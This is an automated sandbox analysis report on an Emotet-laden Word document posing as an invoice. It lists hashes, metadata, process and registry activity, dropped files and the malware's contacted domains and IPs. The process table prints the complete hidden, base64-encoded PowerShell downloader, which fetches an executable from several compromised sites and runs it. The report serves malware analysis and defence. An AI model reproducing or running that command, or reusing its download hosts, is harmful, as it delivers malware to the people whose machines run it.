| File name: | Invoice ID 19-7813819.doc |
| Full analysis: | https://app.any.run/tasks/10f2b41b-2fad-4403-919f-4a9dd0103228 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 19:05:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Aut voluptatem et., Author: Romy Sauer, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Dec 2 13:50:00 2019, Last Saved Time/Date: Mon Dec 2 13:50:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 335, Security: 0 |
| MD5: | 0EC4F1301A0B72840BA58F06B15AFE85 |
| SHA1: | C09D7B22FDD2DC111DDB5EBF71959AFADB788EC6 |
| SHA256: | 3C231B5859284BB5305966871DC1875D1F0B1B1B07DCC5E11A87D01D753451A1 |
| SSDEEP: | 6144:WVxAgux1s/QSnm2k4ytGiL3HJkwyD7bkgJ5iuadV:WVxAgux1s/QSnmrQitkb7bkI5iuadV |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2004)
PowerShell script executed
- powershell.exe (PID: 2004)
Creates files in the user directory
- powershell.exe (PID: 2004)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1576)
Creates files in the user directory
- WINWORD.EXE (PID: 1576)
Reads settings of System Certificates
- powershell.exe (PID: 2004)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Aut voluptatem et. |
|---|---|
| Subject: | - |
| Author: | Romy Sauer |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:02 13:50:00 |
| ModifyDate: | 2019:12:02 13:50:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 335 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 392 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1576 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Invoice ID 19-7813819.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2004 | powershell -w hidden -en JABKAHoAcQBjAHoAdwBpAGQAYQB5AG8APQAnAFUAbQByAHoAdgB2AG8AZwAnADsAJABRAGUAbwBjAGcAegB5AGMAdgAgAD0AIAAnADEAMQA4ACcAOwAkAFUAcQBuAHgAcABmAG0AeQBnAGQAZwBuAD0AJwBDAHUAdgBvAGYAaQBjAGkAbQBoAHUAJwA7ACQAVABtAHIAcABtAGYAcwBjAHEAZQBzAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABRAGUAbwBjAGcAegB5AGMAdgArACcALgBlAHgAZQAnADsAJABHAGEAcQBoAGcAdQB5AGgAaQBqAGwAbgB1AD0AJwBQAHkAbgB5AGMAaQB0AGEAdAByAHgAJwA7ACQASAB5AG0AcgBsAHoAYgBlAD0AJgAoACcAbgBlAHcALQBvACcAKwAnAGIAagAnACsAJwBlAGMAdAAnACkAIABOAGUAVAAuAHcAZQBiAGMATABJAGUATgBUADsAJABTAGQAbgBoAGkAdABrAHoAdwBzAD0AJwBoAHQAdABwADoALwAvAHMAZQB3AGEAcAByAGkAbgB0AGUAcgAuAGcAcgBhAHQAaQBzAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAGQAdgBDAEMAcwBWAEUAUgBVAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AZgBpAHIAZQBwAHUAbABzAGUAcwBwAG8AcgB0AHMALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB1AHAAbABvAGEAZABzAC8AcwA2AGoANAAtADUAOAB2AG0AOQB4AHgANgAtADgANQA5ADMANAAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AdwBpAGwAbABtAGUAcgBvAHQAaAAuAG8AcgBnAC8AdQBsAHIAaQBrAGUAbgBlAHUAXwBiAGEAawAvAHQAZgBpAGgANwB0ADcALQA0AGwAagByAC0AOQAyADEAMAA3ADYAOAA5ADIALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAG0AeQByAGEAZABpAHUAcwAuAGUAdQAvAGEAcABwAC8AcQBmAFgASwBaAEQAWQBwAFMALwAqAGgAdAB0AHAAOgAvAC8AZQBkAHUAYwBhAHQAbwByAHMALgBwAGwAdQBzAC8AdAA0AHEAZQB6AGYAagAvAHIAawBTAGcAawBGAC8AJwAuACIAUwBwAEwAYABpAFQAIgAoACcAKgAnACkAOwAkAEwAZQBmAGQAaABnAGcAeABxAHYAYQA9ACcASQB0AGsAawBhAGsAeABsAHQAbwB0ACcAOwBmAG8AcgBlAGEAYwBoACgAJABUAHkAaQBsAGoAegBlAHAAZABwACAAaQBuACAAJABTAGQAbgBoAGkAdABrAHoAdwBzACkAewB0AHIAeQB7ACQASAB5AG0AcgBsAHoAYgBlAC4AIgBkAE8AVwBuAGAAbABvAGEARABmAGAASQBsAGUAIgAoACQAVAB5AGkAbABqAHoAZQBwAGQAcAAsACAAJABUAG0AcgBwAG0AZgBzAGMAcQBlAHMAKQA7ACQAUABuAHoAeABwAGkAeABpAHYAPQAnAEgAZwBuAGUAcwB5AGMAbgAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0ASQB0AGUAbQAnACkAIAAkAFQAbQByAHAAbQBmAHMAYwBxAGUAcwApAC4AIgBMAGUAbgBgAGcAVABoACIAIAAtAGcAZQAgADIAMwA3ADgANgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAQQBgAFIAVAAiACgAJABUAG0AcgBwAG0AZgBzAGMAcQBlAHMAKQA7ACQAWgBwAGkAcQBtAHkAZABzAHEAbABoAGIAcgA9ACcAUwBmAHIAdgBpAG4AcABoAGMAdQB4AHMAdAAnADsAYgByAGUAYQBrADsAJABHAHEAdABwAG8AagBvAHkAdwB6AD0AJwBPAHMAYQBlAHcAbQB0AGcAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASgBlAG0AagBpAGcAdwBwAGYAawB4AGUAZgA9ACcAQgBkAHAAZABoAHYAdwBkAGoAYgAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 595
Read events
1 342
Write events
222
Delete events
31
Modification events
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ,)< |
Value: 2C293C0028060000010000000000000000000000 | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA90C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5007DADA.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\90E2F913.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1D9F37F8.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\689AA799.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4C9278C6.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AE5060F.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\658248C4.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2BBFC9F5.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5C21DF72.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2004 | powershell.exe | GET | 404 | 103.253.115.37:80 | http://sewaprinter.gratis/wp-content/dvCCsVERU/ | ID | xml | 345 b | suspicious |
2004 | powershell.exe | GET | 404 | 69.164.215.150:80 | http://educators.plus/t4qezfj/rkSgkF/ | US | xml | 345 b | suspicious |
2004 | powershell.exe | GET | 404 | 107.180.46.212:80 | http://www.firepulsesports.com/wp-content/uploads/s6j4-58vm9xx6-85934/ | US | xml | 345 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2004 | powershell.exe | 103.253.115.37:80 | sewaprinter.gratis | Media Antar Nusa PT. | ID | suspicious |
2004 | powershell.exe | 107.180.46.212:80 | www.firepulsesports.com | GoDaddy.com, LLC | US | suspicious |
2004 | powershell.exe | 134.119.45.67:443 | www.myradius.eu | Host Europe GmbH | DE | suspicious |
2004 | powershell.exe | 69.164.215.150:80 | educators.plus | Linode, LLC | US | suspicious |
2004 | powershell.exe | 217.11.48.124:443 | www.willmeroth.org | manitu GmbH | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sewaprinter.gratis |
| suspicious |
www.firepulsesports.com |
| suspicious |
www.willmeroth.org |
| unknown |
www.myradius.eu |
| suspicious |
educators.plus |
| suspicious |